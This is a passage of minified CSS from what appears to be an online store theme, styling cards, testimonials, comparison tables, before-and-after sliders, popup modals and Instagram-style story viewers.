.multicolumn-card__info{display:flex;flex-direction:column;flex-grow:1;justify-content:var(--stretched-cards-alignment)}.multicolumn-card,.multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width){margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-card.color-bg-overlay{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-card h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-card h3,.multicolumn-card p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-card.center .media--adapt,.multicolumn-card .media--adapt .multicolumn-card__image{width:auto}.multicolumn-card.center .media--adapt img{left:50%;transform:translate(-50%)}.multicolumn--same-bgs .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.multicolumn--same-bgs .multicolumn-card__info{padding-top:0;padding-left:1.5rem;padding-right:1.5rem}.is-active .multicolumn--same-bgs .multicolumn-card__info{padding-bottom:0}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media{border-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}@media screen and (min-width: 750px){.multicolumn--same-bgs .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.multicolumn .multicolumn--same-bgs .multicolumn-card__info,.splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card:not(.multicolumn-card--media-bottom)>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn-card--media-bottom>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-bottom-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-bottom-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn--same-bgs.multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}.icon-bar-card__icon--small{--icon-size: 3rem}.icon-bar-card__icon--medium{--icon-size: 5rem}.icon-bar-card__icon--large{--icon-size: 7rem}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon img{height:var(--icon-size)}.icon-bar-card__icon .material-symbols-outlined{font-size:var(--icon-size)}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:1.5rem}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info{padding-top:1rem}.icon-bar[data-mobile-columns="2"] .material-icon{font-size:calc(var(--icon-size) * .8)}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding:.7rem .5rem 1.5rem}}.icon-bar .icon-bar-card--horizontal{display:flex;flex-direction:row;align-items:center;text-align:left}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon{padding-top:0}.icon-bar.background-primary .icon-bar-card--horizontal{padding:1rem}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info{padding:0 0 0 1rem!important}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.3rem)}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info>:nth-child(2){margin-top:.5rem;font-size:1.3rem;line-height:1.6}.testimonial-card__stars{margin-top:.2rem;margin-bottom:1rem}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.75rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.center .testimonial-card__author-container{justify-content:center}.right .testimonial-card__author-container{justify-content:flex-end}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden}.testimonial-card__avatar img{width:100%;height:100%;object-fit:cover;object-position:center center}.testimonial-card__author{font-size:1.4rem;line-height:1.1}.testimonial-card .multicolumn-card__info{padding:1.25rem 2rem 2rem;position:relative}.testimonial-card__quotes{font-size:5rem;position:absolute;top:0;right:2rem;width:1em;height:1em;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{font-size:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 2.5rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{font-size:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}.testimonial-card--has-author .multicolumn-card__info{padding-bottom:1.25rem}.section-divider{position:relative}.section-divider:before{content:"";display:block;position:absolute;left:0;bottom:calc(100% - 1px);top:-1px;z-index:-1;width:100%;background:rgb(var(--color-background))}.section-divider__svg{--max-height: 150px;background:none;position:relative;overflow:hidden;transform:translateY(1px)}.section-divider__svg svg{color:rgb(var(--color-background));display:block;width:100%;height:auto;overflow:hidden;max-height:var(--max-height)}.waves-animated-1{--max-height: 3rem;margin:0}.parallax1>use{animation:move-forever1 10s linear infinite}.parallax2>use{animation:move-forever2 8s linear infinite;opacity:.4}.parallax3>use{animation:move-forever3 6s linear infinite;opacity:.3}.parallax4>use{animation:move-forever4 4s linear infinite;opacity:.2}@keyframes move-forever1{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever2{0%{transform:translate(-90px)}to{transform:translate(85px)}}@keyframes move-forever3{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever4{0%{transform:translate(-90px)}to{transform:translate(85px)}}@media screen and (min-width: 1000px){.waves-animated-1{--max-height: 6rem}}.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.comparison-table-container{width:100%;max-width:50rem}.comparison-table{--border-radius: 2rem;flex-grow:1;border-spacing:0}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table thead{z-index:1}.comparison-table tbody{border-radius:var(--border-radius)}.comparison-table td{--cell-bottom-separator-thickness: -.1rem;--cell-separator-opacity: 0;--cell-overlay-opacity: 0;--border-shadow-offset: -.1rem 0 0 0;--outer-box-shadow: .3rem .3rem .8rem rgba(0, 0, 0, .15), var(--border-shadow-offset) rgba(0, 0, 0, .08);padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 var(--cell-bottom-separator-thickness) 0 0 rgba(var(--color-foreground),var(--cell-separator-opacity)),inset 0 0 0 6rem rgba(var(--color-foreground),var(--cell-overlay-opacity)),var(--outer-box-shadow);position:relative}.comparison-table td:last-of-type{--border-shadow-offset: .1rem 0 0 0}.comparison-table--classic tbody tr:first-of-type td{--border-shadow-offset: 0 -.1rem 0 0}.comparison-table--classic tbody tr:last-of-type td{--border-shadow-offset: 0 .1rem 0 0}.comparison-table tbody tr:first-of-type td:first-child{border-radius:var(--border-radius) 0 0 0;--border-shadow-offset: -.1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:first-child{border-radius:0 0 0 var(--border-radius);--border-shadow-offset: -.1rem .1rem 0 0}.comparison-table tbody tr:first-of-type td:last-child{border-radius:0 var(--border-radius) 0 0;--border-shadow-offset: .1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 var(--border-radius) 0;--border-shadow-offset: .1rem .1rem 0 0}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__icon{font-size:2rem;width:1em;height:1em;margin:auto;border-radius:50%;box-sizing:content-box}.comparison-table__icon--solid{background:var(--bg-color);padding:.4rem;font-size:1.4rem}.comparison-table__icon svg{color:var(--icon-color);width:100%;height:100%;box-sizing:border-box}.comparison-table .comparison-table__row-name{--font-size: 1.8rem;font-size:var(--font-size);margin:0}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table{--border-radius: 1.5rem}.comparison-table thead img{max-width:var(--mobile-logo-width)}}.comparison-table--centered{--bottom-piece-height: 3rem;padding-bottom:var(--bottom-piece-height)}.comparison-table--centered .comparison-table__logo{border-radius:var(--border-radius) var(--border-radius) 0 0;padding:.75rem 1rem}.comparison-table--centered tbody tr:last-of-type td:nth-child(2):after{content:"";display:block;width:100%;height:var(--bottom-piece-height);position:absolute;top:100%;left:0;background:rgb(var(--color-background));border-radius:0 0 var(--border-radius) var(--border-radius)}.comparison-table--minimal tbody,.comparison-table--minimal td{box-shadow:none;border-radius:0}.comparison-table--minimal tr{display:flex;justify-content:space-between;align-items:center}.comparison-table--minimal tbody tr:not(:last-of-type){border-bottom:solid .1rem rgba(var(--color-foreground),var(--border-opacity))}.comparison-table--minimal th:nth-child(2),.comparison-table--minimal td:nth-child(2){order:-1;text-align:left}.comparison-table--minimal th,.comparison-table--minimal tbody td:not(.comparison-table__row-name){padding-left:.2rem;padding-right:.2rem}.comparison-table--minimal .comparison-table__row-name{flex-grow:1;padding:1rem 1.5rem}.comparison-table--minimal .comparison-table__icon--solid{font-size:2rem;padding:.75rem}@media screen and (min-width: 999px){.comparison-table--minimal .comparison-table__icon--solid{font-size:2.2rem;padding:.9rem}}.content-and-results{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.content-and-results--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-results{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-results--results-first .results-container{order:-1}}.results-container .title,.results-container .rte{margin-top:0;margin-bottom:1.5rem}.content-and-results .content-container{width:100%}.content-and-results__image{max-width:60rem;width:100%;margin-left:auto;margin-right:auto}.results__rows-container{margin-bottom:1rem}.results__percentage{width:7rem;height:7rem;display:flex;align-items:center;justify-content:center;text-align:center;border-radius:50%;position:relative;--border-width: .7rem;flex-shrink:0;margin-right:2rem;z-index:0}.results__percentage:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;border-radius:50%;z-index:-2;background:conic-gradient(from 0deg at 50% 50%,rgb(var(--accent-color)) 0%,rgb(var(--accent-color)) var(--percentage),rgb(var(--color-background)) var(--percentage),rgb(var(--color-background)) 100%)}.results__percentage:after{content:"";display:block;position:absolute;top:var(--border-width);left:var(--border-width);bottom:var(--border-width);right:var(--border-width);border-radius:50%;z-index:-1;background:rgb(var(--color-background))}.results__percentage p{margin:0;color:rgb(var(--accent-color));font-size:1.8rem;font-weight:700}.results__row{padding:1rem 0;display:flex;align-items:center;border-bottom:2px solid rgba(var(--color-foreground),.05)}.results__row:first-of-type{border-top:2px solid rgba(var(--color-foreground),.05)}.results__text p{margin:0}.results__caption p{margin:0;font-size:1.2rem}.content-and-comparison-slider{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;position:relative;z-index:0;row-gap:2rem}.content-and-comparison-slider--no-content{grid-template-columns:repeat(1,1fr)}.comparison-slider{display:block;position:relative;max-width:45rem;width:100%;margin:0 auto;overflow:hidden}.comparison-slider__overlay{position:absolute;z-index:2;top:0;left:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay img{width:100%;height:100%;object-fit:cover;object-position:top left}.comparison-slider__underlay img{width:100%}.comparison-slider__before-text,.comparison-slider__after-text{position:absolute;top:0;left:0;z-index:4}.comparison-slider__before-text h3,.comparison-slider__after-text h3{text-align:center;width:fit-content;font-size:1.2rem;letter-spacing:.1rem;line-height:1;padding:.5rem 1.3rem .6rem;margin:0;white-space:nowrap}.comparison-slider__after-text{left:auto;right:0}.comparison-slider__input{position:absolute;top:0;left:0;z-index:5;height:100%;width:100%;opacity:0;-webkit-appearance:none;overflow:hidden}.comparison-slider__input::-webkit-slider-thumb{-webkit-appearance:none;height:50rem;max-height:100%;width:5rem}.comparison-slider__line{--line-width: .5rem;--arrow-x-offset: 1.75rem;--arrow-size: .7rem;display:block;position:absolute;z-index:3;top:0;left:50%;height:100%;width:var(--line-width);transform:translate(-50%)}.comparison-slider__arrow-left,.comparison-slider__arrow-right{font-size:var(--arrow-size);width:1em;height:1.7em;position:absolute;top:50%;background:rgb(var(--color-background))}.comparison-slider__arrow-left{left:0;transform:translate(calc(var(--arrow-x-offset) * -1),-50%);clip-path:polygon(100% 0%,0 50%,100% 100%)}.comparison-slider__arrow-right{right:0;transform:translate(var(--arrow-x-offset),-50%);clip-path:polygon(100% 50%,0 0,0 100%)}.comparison-slider__line--circle{--circle-size: 4.25rem;--border-size: .3rem;--line-width: .3rem;top:50%;transform:translate(-50%,-50%);width:var(--circle-size);height:var(--circle-size);border-radius:50%;background:rgba(var(--color-background),.15);border:solid var(--border-size) rgb(var(--color-background));-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before,.comparison-slider__line--circle:after{content:"";display:block;height:50rem;width:var(--line-width);background:rgb(var(--color-background));position:absolute;left:50%;z-index:1;transform:translate(-50%);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before{bottom:100%}.comparison-slider__line--circle:after{top:100%}.comparison-slider__line--circle .comparison-slider__arrow-left{left:25%;transform:translate(-50%,-50%)}.comparison-slider__line--circle .comparison-slider__arrow-right{right:25%;transform:translate(50%,-50%)}@media screen and (max-width: 899px){.content-and-comparison-slider{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-slider--slider-first .comparison-slider{order:-1}.comparison-slider__line--classic{--line-width: .6rem;--arrow-size: .9rem}.comparison-slider__line--circle{--circle-size: 5rem;--arrow-size: .75rem}}.icon-with-content__grid{display:grid;grid-template-columns:repeat(2,1fr);column-gap:8rem;align-items:center;row-gap:3rem}.icons-with-text__icon-item{--line-height: 1.5;display:flex;align-items:center;margin-bottom:3rem}.icons-with-text__icon-item:last-child{margin-bottom:0}.icons-with-text__icon-item--center{text-align:center}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:center}.icons-with-text__icon-item--right{text-align:right}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:flex-end}.icons-with-text__icon__icon--xs{--icon-size: 1.6rem;--margin: 1rem}.icons-with-text__icon__icon--s{--icon-size: 2.3rem;--margin: 1.25rem}.icons-with-text__icon__icon--m{--icon-size: 2.5rem;--margin: 1.4rem}.icons-with-text__icon__icon--l{--icon-size: 3.5rem;--margin: 1.5rem}.icons-with-text__icon__icon--xl{--icon-size: 5rem}.icons-with-text__icon__icon--xxl{--icon-size: 7rem}.icons-with-text__icon__icon--xl,.icons-with-text__icon__icon--xxl{--margin: calc((var(--icon-size)) * .35)}.icons-with-text__icon__icon{flex-shrink:0;width:var(--icon-size);height:var(--icon-size);display:flex;align-items:center;justify-content:center;margin-right:var(--margin);background:none}.icons-with-text__icon__icon .material-icon{color:rgb(var(--color-background));font-size:var(--icon-size)}.icons-with-text__icon__icon img{width:100%;height:100%;object-fit:contain;object-position:center center}.icons-with-text__icon__title{margin:0 0 .4em;line-height:1.3}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{display:flex;align-items:center}.icons-with-text__icon__title.h5{font-size:1.75rem}.icons-with-text__icon__title.h4{font-size:1.9rem}.icons-with-text__icon__title.h3{font-size:2.25rem}.icons-with-text__icon__title.h2{font-size:2.65rem}.icons-with-text__icon__text p{line-height:var(--line-height)}.icon-with-text__icon__text--small{font-size:1.2rem}.icons-with-text__icon-item--above{flex-direction:column;text-align:center}.icons-with-text__icon-item--above .icons-with-text__icon__icon{margin-right:0;margin-bottom:var(--margin)}.icon-with-content__content>*{margin-top:2rem;margin-bottom:0}.icon-with-content__content>*:first-child{margin-top:0}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading{margin-top:0}@media screen and (max-width: 749px){.icon-with-content__grid{grid-template-columns:repeat(1,1fr)}.icon-with-content__mobile-grid--reverse .icon-with-content__content{order:-1}.icon-with-content__content--hide-on-mobile{display:none}.icon-with-content__content{text-align:center}.icons-with-text__icon__icon--xs{--icon-size: 1.5rem;--margin: .75rem}.icons-with-text__icon__icon--s{--icon-size: 1.75rem;--margin: .85rem}.icons-with-text__icon__icon--m{--icon-size: 2.1rem;--margin: 1rem}.icons-with-text__icon__icon--l{--icon-size: 3rem;--margin: 1.3rem}.icons-with-text__icon__icon--xl{--icon-size: 4.25rem}.icons-with-text__icon__icon--xxl{--icon-size: 5.5rem}.icons-with-text__icon__title.h5{font-size:1.4rem}.icons-with-text__icon__title.h4{font-size:1.6rem}.icons-with-text__icon__title.h3{font-size:1.8rem}.icons-with-text__icon__title.h2{font-size:2.25rem}.icon-with-content__icons--mobile-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:1.75rem;row-gap:2rem}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item{margin-bottom:0}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title{font-size:1.4rem}.icon-with-content__icons--mobile-2-columns .rte{font-size:1.2rem}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon{width:calc(var(--icon-size) * .7);height:calc(var(--icon-size) * .7);margin-bottom:1rem}}@media screen and (min-width: 750px){.icon-with-content__grid--desktop-reverse{column-gap:9rem}.icon-with-content__grid--desktop-reverse .icon-with-content__content{order:-1}.icon-with-content__icons--desktop-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:3rem;row-gap:3rem}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item{margin-bottom:0}}.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 0s,background-color .3s;width:0;height:0;background-color:#0000}.popup-overlay--active{width:100%;height:100%;background-color:#0000004d}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all .3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;width:100%;height:100%}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:2rem 0;z-index:0}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title:before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),.1) 20%,#0000 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + .2 / max (1,var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:.5em}.popup-modal__timer p{margin:0;line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:.75rem;margin-bottom:1.5rem}.popup-modal__close{font-size:3.5rem;cursor:pointer;outline:none;width:1em;height:1em;padding:0;position:absolute;top:.5rem;right:.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid .2rem rgba(var(--color-foreground),.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close span{display:block;width:.5em;height:.2rem;background:rgba(var(--color-foreground),.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__close--borderless{border:none;font-size:3rem}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width: 50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:.2rem;color:#00a100;display:none}insta-stories{display:block;--pfp-size: 7rem;--ring-width: .3rem;--ring-offset: .3rem}.content-rte+insta-stories{margin-top:2rem}.insta-stories__open-buttons-and-arrows-container{position:relative;z-index:0}.insta-stories__open-buttons-container{overflow:hidden}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons{display:flex;column-gap:1rem;align-items:flex-start;width:fit-content;margin:0 auto}.insta-story-open-btn{width:var(--pfp-size);padding:0}.insta-story-open-btn:focus-visible{outline:none;box-shadow:none}.insta-story-open-btn__pfp-ring{width:var(--pfp-size);height:var(--pfp-size);border-radius:50%;padding:var(--ring-width);background:purple;background:linear-gradient(45deg,#ffc800 15%,#ff1558,#d300c5 85%)}.insta-story-open-btn__pfp-ring--close-friends{background:#44bd72;background:linear-gradient(45deg,#44bd72,#57c27c,#4ac571)}.insta-story-open-btn__pfp-ring-offset{width:100%;height:100%;border-radius:50%;padding:var(--ring-offset);background:rgb(var(--color-background))}.insta-story-open-btn__pfp{width:100%;height:100%;border-radius:50%;overflow:hidden;background:#c2c2c2;display:flex;align-items:flex-end;justify-content:center}.insta-story-open-btn__pfp .material-icon{font-size:calc(var(--pfp-size) * .9);color:#fff;transform:translateY(18%)}.insta-story-open-btn__pfp img{width:100%;height:100%;object-fit:cover;object-position:center center}.insta-story-open-btn__username{max-width:100%;white-space:nowrap;text-overflow:ellipsis;display:block;overflow:hidden;text-align:center;margin-top:.4em;font-size:calc(var(--pfp-size) / 6)}.insta-stories__modal{position:fixed;top:0;left:0;z-index:130;height:100vh;width:100%;overflow:hidden;display:none;place-items:center;background:#000000e6;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);--story-height: calc(100vh - 4rem) ;--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: .3s}.insta-stories__modal[data-open=true]{display:grid}.insta-stories__modal__close{font-size:4rem;width:1em;height:1em;display:grid;place-items:center;position:absolute;top:2rem;right:2rem;z-index:2}.insta-stories__modal__close .material-icon{font-size:1em;color:#ececec}.insta-stories__slider-container{width:calc(var(--story-width) * 3);overflow:hidden}.insta-stories__slider{display:flex;width:fit-content;transition:transform var(--slide-transition-duration);position:relative;left:var(--story-width)}.insta-story{height:var(--story-height);width:var(--story-width);position:relative;z-index:0;box-shadow:.3rem .3rem 1rem #0000004d;transition:transform var(--slide-transition-duration);transform:scale(.6)}.insta-story--active{transform:scale(1);z-index:1}.insta-story__top{position:absolute;top:0;left:0;padding:2rem;z-index:2;width:100%}.insta-story__progress{display:flex;justify-content:space-between;column-gap:.3rem}.insta-story__progress-item{display:block;height:.3rem;border-radius:1rem;flex:1 1 auto;background:#ffffff59;position:relative}.insta-story__progress-bar{content:"";display:block;position:absolute;top:0;left:0;width:0;height:100%;background:#fff}.insta-story__progress-item--completed .insta-story__progress-bar{width:100%}.insta-story__progress-item--active .insta-story__progress-bar{animation:fillProgress var(--duration) linear forwards}@keyframes fillProgress{0%{width:0}to{width:100%}}.insta-story__info{display:flex;align-items:center;padding-top:1rem;--pfp-size: 4rem}.insta-story__pfp{width:var(--pfp-size);height:var(--pfp-size)}.insta-story__info__text,.insta-story__info__text .material-icon{font-size:1.6rem;line-height:var(--pfp-size);margin:0}.insta-story__info__text{margin-right:auto;margin-left:.6em}.insta-story__time-posted{margin-left:.25em;opacity:.8}.insta-story__info__btn{color:#ececec;padding:.5rem}.insta-story__info__volume-btn[data-muted=true] svg:first-child{display:none}.insta-story__info__volume-btn[data-muted=false] svg:last-child{display:none}.insta-story__pause-resume-btn[data-paused=true] .material-icon:first-child{display:none}.insta-story__pause-resume-btn[data-paused=false] .material-icon:last-child{display:none}.insta-story__info__close-btn{padding:0;margin-left:.4rem;display:none}.insta-story__info__close-btn .material-icon{font-size:3.25rem}.insta-story__invisible-btn{position:absolute;top:0;left:0;height:100%;width:15%;background:none;border:none;outline:none;opacity:0;z-index:1}.insta-story__invisible-btn--next{left:auto;right:0}.insta-story__media{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background:var(--background);display:none;border-radius:.5rem;overflow:hidden}.insta-story__media img,.insta-story__media video{width:100%;height:100%;object-fit:var(--object-fit);object-position:center center;pointer-events:none}.active-content,.inactive-content{visibility:visible;opacity:1;transition:opacity .15s}.insta-story:not(.insta-story--active) .active-content,.insta-story--active .inactive-content{visibility:hidden;opacity:0}.insta-story__inactive-overlay{--pfp-size: calc(var(--story-width) * .3);position:absolute;top:0;left:0;width:100%;height:100%;z-index:5;display:flex;flex-direction:column;align-items:center;justify-content:center;background:#000000bf}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring{margin-bottom:calc(var(--pfp-size) / 10)}.insta-story__inactive-overlay .insta-story__username{color:#fff;font-size:calc(var(--story-width) * .06)}.insta-story__arrow{width:3rem;height:3rem;display:grid;place-items:center;background:#fff;border-radius:50%;position:absolute;top:50%;transform:translate(-50%,-50%);padding:0;box-shadow:1px 1px 4px #0000004d}.insta-story .insta-story__arrow{opacity:.8}.insta-story__arrow .material-icon{font-size:2.6rem;color:#000}.insta-story__arrow[disabled]{opacity:.2}.insta-story .insta-story__arrow--next{left:calc(100% + 3rem)}.insta-story__arrow--next .material-icon{transform:translate(3%)}.insta-story .insta-story__arrow--prev{right:calc(100% + 3rem);transform:translate(50%,-50%)}.insta-story__arrow--prev .material-icon{transform:translate(-3%)}@media screen and (max-width: 999px){.insta-stories__slider-container{width:calc(var(--story-width) + 9rem);padding:0 4.5rem}.insta-stories__slider{left:0}}@media screen and (max-width: 749px){.insta-stories__open-buttons-container{margin:0 -1.5rem}.insta-stories__open-buttons{padding:0 1.5rem}.insta-stories__slider-container{width:var(--story-width);padding:0}.insta-stories__modal{--story-height: 100vh;--story-width: 100vw}.insta-story{transform:scale(1)}.insta-story__inactive-overlay{pointer-events:none}.insta-story__info__close-btn{display:block}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:-1rem}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:-1rem}}.insta-stories__slider--paused .insta-story__top{opacity:0}.content-tabs__header{display:flex;flex-direction:column;align-items:center}.content-tabs__heading-content{margin-bottom:2rem;text-align:center}.content-tabs__heading+.rte{margin-top:1rem}.content-tabs__buttons{flex-wrap:wrap;gap:.5em;flex-shrink:0;background:none;position:relative;z-index:0}.content-tabs__buttons--outlined{--padding: .4rem;padding:var(--padding);border:solid .1rem rgb(var(--color-background))}.content-tabs__buttons--shadow{box-shadow:0 .3em 1em #00000026}.content-tab-button{font-size:inherit;padding:0 1.25em;line-height:2.5em;flex-shrink:0;color:rgb(var(--color-background));background:none;transition:background .3s,color .3s;cursor:pointer;z-index:1}.content-tab-button--active{color:rgb(var(--color-foreground))}.content-tabs__buttons--animation-opacity .content-tab-button--active{background:rgb(var(--color-background));transition-delay:.1s}.content-tab-button .material-icon+span{margin-left:.25em}.content-tab-buttom__active-bg{position:absolute;z-index:0;width:0;background:rgb(var(--color-background));transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.content-tabs__buttons--animation-moving .content-tab-button{transition-duration:.4s;transition-delay:0s}.content-tabs__tabs{position:relative;z-index:0;overflow:hidden;transition:height .3s 